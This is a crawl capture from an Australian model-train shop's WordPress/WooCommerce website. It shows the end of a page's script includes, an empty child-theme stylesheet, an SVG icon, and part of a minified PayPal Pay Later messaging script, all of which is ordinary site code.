} )( "default", {"translation-revision-date":"2025-08-19 23:02:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://www.etrains.com.au/wp-content/themes/Impreza/common/js/vendor/magnific-popup.js?ver=8.31.2" id="us-magnific-popup-js"></script>
<script src="https://www.etrains.com.au/wp-content/themes/Impreza/js/us.core.min.js?ver=8.31.2" id="us-core-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
</script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/utils.js?ver=4d80cb35f728ab7721db" id="wc-ppcp-utils-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-08-19 23:02:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"You are probably offline.":["You are probably offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."],"An unknown error occurred.":["An unknown error occurred."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.etrains.com.au/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "fa7b6b1088" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.etrains.com.au/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/cart.js?ver=a787e7f23f3d9294e8c9" id="wc-ppcp-cart-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/product.js?ver=b336113d3c56bf57de58" id="wc-ppcp-product-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/paypal-product.js?ver=3d9dfb9635cbabf4c099" id="wc-ppcp-product-gateway-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/frontend-commons.js?ver=51739f6e129a2312c535" id="wc-ppcp-frontend-commons-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.etrains.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.3" id="wc-order-attribution-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4f415ff0565e5f1dad24ecf4e8b64c92","fragment_name":"wc_fragments_4f415ff0565e5f1dad24ecf4e8b64c92","request_timeout":"5000"};
</script>
<script src="https://www.etrains.com.au/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://js.squarecdn.com/square-marketplace.js" id="square_marketplace_js-js"></script>
<script src="https://www.etrains.com.au/wp-content/themes/Impreza/common/js/vendor/royalslider.js?ver=8.31.2" id="us-royalslider-js"></script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.23" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"Australian Dollar","symbol_left":"$","symbol_right":"","symbol_padding":" ","thousand_separator":",","decimal_separator":".","decimals":2,"code":"AUD"},"base_url":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"68e71b5fbcd33ecb171443669ee8338d","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
</script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.23" id="gform_gravityforms-js"></script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=380b7a5ec0757c78876bc8a59488f2f3" id="gform_gravityforms_utils-js"></script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=8673c9a2ff188de55f9073009ba56f5e" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"68e71b5fbcd33ecb171443669ee8338d"},"ajax":{"ajaxurl":"https:\/\/www.etrains.com.au\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"1dfdfc9fa3","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.etrains.com.au\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"3303de3e05"};
</script>
<script defer='defer' src="https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=96b168b3a480baf99058dabf9338533b" id="gform_gravityforms_theme-js"></script>
<script></script><script src="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js"></script>

    <script>
        var swiper = new Swiper(".mySwiper", {
            loop: true,
            spaceBetween: 10,
            slidesPerView: 3,
            freeMode: true,
            watchSlidesProgress: true,
        });
        var swiper2 = new Swiper(".mySwiper2", {
            loop: true,
            spaceBetween: 10,
            navigation: {
                nextEl: ".swiper-button-next",
                prevEl: ".swiper-button-prev",
            },
            thumbs: {
                swiper: swiper,
            },
        });






        jQuery(document).ready(function($) {
            function setDefaultShippingMethod() {
                console.log("Default shipping");
                // Set the shipping method option
                const shippingMethodSelector = '#shipping_method_0_australia_postaus_parcel_regular';

                // Check if the element exists
                if ($(shippingMethodSelector).length) {
                    $(shippingMethodSelector).prop('checked', true).trigger('change');
                }
            }

            // Initial setup on page load
            if ($('body').hasClass('woocommerce-cart') || $('body').hasClass('woocommerce-checkout')) {
                setDefaultShippingMethod();
            }

            // Re-trigger when address fields change
            $(document).on('change', '.woocommerce-shipping-fields :input, .woocommerce-address-fields :input', function() {
                setDefaultShippingMethod();
            });
            $(document).on('change', '.woocommerce-billing-fields :input, .woocommerce-address-fields :input', function() {
                setDefaultShippingMethod();
            });
        });


</script><script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.etrains.com.au/wp-content/themes/pwd-impreza-child/style.css?ver=8.31.2
body_size: 9
content:
/*
Theme Name: PWD Custom Impreza Child
Template: Impreza
Version: 1.0
Author:	PWD
Theme URI: https://pwd.com.au/
Author URI: https://pwd.com.au/
*/

/*Add your own styles here:*/


--- FILE ---
content_type: image/svg+xml
request_url: https://www.etrains.com.au/wp-content/uploads/2024/04/lskls.svg
body_size: 782
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15.0152 14.0133C16.2035 14.0133 17.3652 13.6317 18.3532 12.9167C19.3413 12.2018 20.1114 11.1856 20.5661 9.99664C21.0209 8.80771 21.1399 7.49944 20.9081 6.23727C20.6762 4.9751 20.104 3.81573 19.2637 2.90576C18.4234 1.99579 17.3528 1.37609 16.1873 1.12503C15.0218 0.873966 13.8138 1.00282 12.7159 1.49529C11.618 1.98777 10.6796 2.82174 10.0194 3.89175C9.35922 4.96177 9.00684 6.21976 9.00684 7.50666C9.00684 9.23233 9.63986 10.8873 10.7666 12.1076C11.8934 13.3278 13.4217 14.0133 15.0152 14.0133ZM15.0152 2.85905C15.864 2.85905 16.6937 3.13162 17.3995 3.64231C18.1053 4.153 18.6553 4.87885 18.9802 5.72809C19.305 6.57733 19.39 7.51181 19.2244 8.41336C19.0588 9.31491 18.65 10.143 18.0498 10.793C17.4496 11.443 16.6849 11.8856 15.8524 12.065C15.0199 12.2443 14.157 12.1523 13.3728 11.8005C12.5886 11.4487 11.9184 10.853 11.4468 10.0887C10.9752 9.32443 10.7235 8.42587 10.7235 7.50666C10.7235 6.27403 11.1757 5.0919 11.9805 4.2203C12.7853 3.3487 13.8769 2.85905 15.0152 2.85905Z" fill="#0086A5"/>
<path d="M25.5814 20.0039C24.2226 18.4279 22.5851 17.1726 20.7691 16.3148C18.9531 15.4569 16.9967 15.0144 15.0195 15.0144C13.0423 15.0144 11.0859 15.4569 9.26992 16.3148C7.4539 17.1726 5.81641 18.4279 4.45756 20.0039C4.16295 20.3492 3.99933 20.8046 4 21.2776V26.1682C4 26.6614 4.17855 27.1343 4.49635 27.4831C4.81416 27.8318 5.24521 28.0277 5.69466 28.0277H24.3359C24.7853 28.0277 25.2164 27.8318 25.5342 27.4831C25.852 27.1343 26.0305 26.6614 26.0305 26.1682V21.2776C26.0335 20.8059 25.873 20.3506 25.5814 20.0039ZM24.3359 26.1682H5.69466V21.2683C6.89551 19.8808 8.34111 18.776 9.94346 18.021C11.5458 17.2659 13.2714 16.8766 15.0153 16.8766C16.7591 16.8766 18.4847 17.2659 20.0871 18.021C21.6894 18.776 23.135 19.8808 24.3359 21.2683V26.1682Z" fill="#0086A5"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/frontend-commons.js?ver=51739f6e129a2312c535
body_size: 14489
content:
/*! For license information please see frontend-commons.js.LICENSE.txt */
"use strict";(self.webpackChunkwcPPCP=self.webpackChunkwcPPCP||[]).push([[112],{330:(t,e,n)=>{n.d(e,{Z:()=>l});var r=n(567),i=n.n(r),o=n(907),a=n(694);function c(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var u=/^(2(05|42|96)|419|868)$/.test(n.j)?function(){function t(e,n){var r=n.queryParams;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.context=e,this.queryParams=r,a.defaultHooks.addAction("paypalInstanceCreated","wcPPCP",this.paypalInstanceCreated.bind(this))}var e,n;return e=t,(n=[{key:"paypalInstanceCreated",value:function(t,e){this.paypal!==t&&(this.paypal=t,this.queryParams=e,this.createMessage())}},{key:"isCheckoutFlow",value:function(){var t;return"true"!==(null===(t=this.queryParams)||void 0===t?void 0:t.vault)}},{key:"initialize",value:function(){this.createMessage()}},{key:"createMessage",value:function(){var t=this,e=this.getMessageContainer();if(e)if(this.isCheckoutFlow()&&this.isActive()){this.showContainer(e);var n={amount:this.getTotal(),currency:this.getCurrency(),placement:this.getPlacement(),style:this.getStyleOptions(this.context),onRender:function(){t.onRender(e)}};this.paypal.Messages(n).render(e)}else this.hideMessage(e)}},{key:"showContainer",value:function(t){i()(t).closest(".wc-ppcp-paylater-msg__container").show()}},{key:"hideMessage",value:function(t){i()(t).closest(".wc-ppcp-paylater-msg__container").hide()}},{key:"getMessageContainer",value:function(){}},{key:"getStyleOptions",value:function(t){var e,n;return null===(e=(0,o.getSetting)("payLaterMessage"))||void 0===e||null===(n=e[t])||void 0===n?void 0:n.style}},{key:"getSetting",value:function(t){var e;return null===(e=(0,o.getSetting)("payLaterMessage"))||void 0===e?void 0:e[t]}},{key:"getTotal",value:function(){return 0}},{key:"getPlacement",value:function(){return""}},{key:"getCurrency",value:function(){var t;return null===(t=this.queryParams)||void 0===t?void 0:t.currency}},{key:"isActive",value:function(){return(0,o.getSetting)("payLaterMessage").enabled}},{key:"onRender",value:function(t){var e=function(){var e=t.querySelector('[name^="__zoid__paypal_message"]');e&&(e.style.width="100%",e.style.opacity="1")};e(),setTimeout(e,1e3)}}])&&c(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),t}():null;const l=/^(2(05|42|96)|419|868)$/.test(n.j)?u:null},501:(t,e,n)=>{n.r(e),n.d(e,{PayLaterMessageCart:()=>b});var r=n(567),i=n.n(r),o=n(330),a=n(455),c=n.n(a),u=n(907);function l(t){return l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},l(t)}function s(){s=function(){return t};var t={},e=Object.prototype,n=e.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},i=r.iterator||"@@iterator",o=r.asyncIterator||"@@asyncIterator",a=r.toStringTag||"@@toStringTag";function c(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{c({},"")}catch(t){c=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var i=e&&e.prototype instanceof d?e:d,o=Object.create(i.prototype),a=new j(r||[]);return o._invoke=function(t,e,n){var r="suspendedStart";return function(i,o){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===i)throw o;return{value:void 0,done:!0}}for(n.method=i,n.arg=o;;){var a=n.delegate;if(a){var c=k(a,n);if(c){if(c===f)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var u=p(t,e,n);if("normal"===u.type){if(r=n.done?"completed":"suspendedYield",u.arg===f)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(r="completed",n.method="throw",n.arg=u.arg)}}}(t,n,a),o}function p(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}t.wrap=u;var f={};function d(){}function h(){}function y(){}var g={};c(g,i,(function(){return this}));var v=Object.getPrototypeOf,b=v&&v(v(S([])));b&&b!==e&&n.call(b,i)&&(g=b);var m=y.prototype=d.prototype=Object.create(g);function _(t){["next","throw","return"].forEach((function(e){c(t,e,(function(t){return this._invoke(e,t)}))}))}function w(t,e){function r(i,o,a,c){var u=p(t[i],t,o);if("throw"!==u.type){var s=u.arg,f=s.value;return f&&"object"==l(f)&&n.call(f,"__await")?e.resolve(f.__await).then((function(t){r("next",t,a,c)}),(function(t){r("throw",t,a,c)})):e.resolve(f).then((function(t){s.value=t,a(s)}),(function(t){return r("throw",t,a,c)}))}c(u.arg)}var i;this._invoke=function(t,n){function o(){return new e((function(e,i){r(t,n,e,i)}))}return i=i?i.then(o,o):o()}}function k(t,e){var n=t.iterator[e.method];if(void 0===n){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=void 0,k(t,e),"throw"===e.method))return f;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return f}var r=p(n,t.iterator,e.arg);if("throw"===r.type)return e.method="throw",e.arg=r.arg,e.delegate=null,f;var i=r.arg;return i?i.done?(e[t.resultName]=i.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,f):i:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,f)}function P(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function O(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function j(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(P,this),this.reset(!0)}function S(t){if(t){var e=t[i];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var r=-1,o=function e(){for(;++r<t.length;)if(n.call(t,r))return e.value=t[r],e.done=!1,e;return e.value=void 0,e.done=!0,e};return o.next=o}}return{next:C}}function C(){return{value:void 0,done:!0}}return h.prototype=y,c(m,"constructor",y),c(y,"constructor",h),h.displayName=c(y,a,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===h||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,y):(t.__proto__=y,c(t,a,"GeneratorFunction")),t.prototype=Object.create(m),t},t.awrap=function(t){return{__await:t}},_(w.prototype),c(w.prototype,o,(function(){return this})),t.AsyncIterator=w,t.async=function(e,n,r,i,o){void 0===o&&(o=Promise);var a=new w(u(e,n,r,i),o);return t.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},_(m),c(m,a,"Generator"),c(m,i,(function(){return this})),c(m,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},t.values=S,j.prototype={constructor:j,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(O),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function r(n,r){return a.type="throw",a.arg=t,e.next=n,r&&(e.method="next",e.arg=void 0),!!r}for(var i=this.tryEntries.length-1;i>=0;--i){var o=this.tryEntries[i],a=o.completion;if("root"===o.tryLoc)return r("end");if(o.tryLoc<=this.prev){var c=n.call(o,"catchLoc"),u=n.call(o,"finallyLoc");if(c&&u){if(this.prev<o.catchLoc)return r(o.catchLoc,!0);if(this.prev<o.finallyLoc)return r(o.finallyLoc)}else if(c){if(this.prev<o.catchLoc)return r(o.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return r(o.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var i=this.tryEntries[r];if(i.tryLoc<=this.prev&&n.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var o=i;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=t,a.arg=e,o?(this.method="next",this.next=o.finallyLoc,f):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),f},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),O(n),f}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var i=r.arg;O(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:S(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=void 0),f}},t}function p(t,e,n,r,i,o,a){try{var c=t[o](a),u=c.value}catch(t){return void n(t)}c.done?e(u):Promise.resolve(u).then(r,i)}function f(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function d(){return d="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=h(t,e);if(r){var i=Object.getOwnPropertyDescriptor(r,e);return i.get?i.get.call(arguments.length<3?t:n):i.value}},d.apply(this,arguments)}function h(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=v(t)););return t}function y(t,e){return y=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},y(t,e)}function g(t,e){if(e&&("object"===l(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function v(t){return v=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},v(t)}var b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&y(t,e)}(l,t);var e,n,r,o,a,c,u=(a=l,c=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,e=v(a);if(c){var n=v(this).constructor;t=Reflect.construct(e,arguments,n)}else t=e.apply(this,arguments);return g(this,t)});function l(t,e,n){var r;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,l),(r=u.call(this,"cart",n)).paypal=t,r.cart=e,r.initialize(),r}return e=l,n=[{key:"initialize",value:function(){d(v(l.prototype),"initialize",this).call(this),this.cart.on("cartUpdated",this.refreshMessage.bind(this))}},{key:"refreshMessage",value:(r=s().mark((function t(){return s().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:this.createMessage();case 1:case"end":return t.stop()}}),t,this)})),o=function(){var t=this,e=arguments;return new Promise((function(n,i){var o=r.apply(t,e);function a(t){p(o,n,i,a,c,"next",t)}function c(t){p(o,n,i,a,c,"throw",t)}a(void 0)}))},function(){return o.apply(this,arguments)})},{key:"getTotal",value:function(){return this.cart.getTotal()}},{key:"getMessageContainer",value:function(){var t=this.getSetting("cartLocation"),e=document.getElementById("wc-ppcp-paylater-msg-cart");if(e&&this.getSetting("isShortcode"))return e;switch(t){case"shop_table":e=document.getElementById("wc-ppcp-paylater-msg-cart");break;case"above_button":var n;(e=document.getElementById("wc-ppcp-cart-button-container"))&&(null!==(n=i()(e).find("#wc-ppcp-paylater-msg-cart"))&&void 0!==n&&n.length||i()(e).prepend('<div id="wc-ppcp-paylater-msg-cart"></div>'),e=document.getElementById("wc-ppcp-paylater-msg-cart"))}return e}},{key:"getPlacement",value:function(){return"cart"}}],n&&f(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),l}(o.Z),m=(0,u.getPayPalQueryParams)();(0,u.loadPayPalSdk)(m).then((function(t){new b(t,c(),{queryParams:m})})).catch((function(t){}))},372:(t,e,n)=>{n.r(e),n.d(e,{PayLaterMessageCheckout:()=>g,default:()=>m});var r=n(567),i=n.n(r),o=n(330),a=n(907),c=n(455),u=n.n(c);function l(t){return l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},l(t)}function s(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function p(){return p="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=f(t,e);if(r){var i=Object.getOwnPropertyDescriptor(r,e);return i.get?i.get.call(arguments.length<3?t:n):i.value}},p.apply(this,arguments)}function f(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=y(t)););return t}function d(t,e){return d=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},d(t,e)}function h(t,e){if(e&&("object"===l(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function y(t){return y=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},y(t)}var g=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&d(t,e)}(c,t);var e,n,r,o,a=(r=c,o=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,e=y(r);if(o){var n=y(this).constructor;t=Reflect.construct(e,arguments,n)}else t=e.apply(this,arguments);return h(this,t)});function c(t,e,n){var r;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c),(r=a.call(this,"checkout",n)).paypal=t,r.cart=e,r.initialize(),r}return e=c,(n=[{key:"initialize",value:function(){this.cart.on("updatedCheckout",this.createMessage.bind(this),20),p(y(c.prototype),"initialize",this).call(this)}},{key:"getMessageContainer",value:function(){var 